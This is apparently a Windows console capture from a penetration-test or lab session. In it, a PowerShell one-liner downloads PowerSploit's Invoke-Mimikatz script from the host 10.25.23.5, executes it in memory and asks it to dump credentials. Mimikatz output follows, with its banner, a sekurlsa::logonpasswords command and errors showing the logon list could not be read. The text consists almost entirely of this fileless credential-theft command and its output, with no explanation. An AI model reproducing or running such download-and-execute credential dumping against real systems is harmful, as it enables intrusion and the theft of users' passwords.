 C:\WINDOWS\system32>powershell.exe "IEX (New-Object Net.WebClient).DownloadString('http://10.25.23.5/PowerSploit-master/
Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds"
  .#####.   mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 20 modules * * */
ERROR mimikatz_initOrClean ; CoInitializeEx: 80010106
mimikatz(powershell) # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Logon list
mimikatz(powershell) # exit
Bye!
C:\WINDOWS\system32>